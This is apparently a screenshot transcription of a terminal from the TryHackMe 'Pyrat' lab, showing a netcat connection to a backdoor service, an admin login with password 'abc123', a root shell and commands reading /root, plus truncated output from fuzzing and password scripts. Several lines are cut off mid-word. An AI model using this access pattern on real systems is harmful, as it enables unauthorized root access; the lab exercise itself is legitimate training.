 (kali㉿vbox)-[~/Documents/Rooms/pyrat]
$ nc pyrat.thm 8000
admin
Password:
abc123
Welcome Admin!!! Type "shell" to begin
pwd
name 'pwd' is not defined
ls
name 'ls' is not defined
cd
name 'cd' is not defined
shell
# whoami
whoami
root
# cd root
cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
cd /root
# ls
ls
pyrat.py  root.txt  snap
# cat root.txt
cat root.txt
#
PROBLEMS OUTPUT
$ python3 pyrat
Received from inp
Received from inp
Received from inp
^CTraceback (most
File "/home/kal
fuzz_endpoint
File "/home/kal
response = co
^^
KeyboardInterrupt
(kali㉿vbox)-[
python3 pass.
WeDidItWeDidItWeD
(kali㉿vbox)-[
$ python3 pass.
WeDidItWeDidItWeD
(kali㉿vbox)-[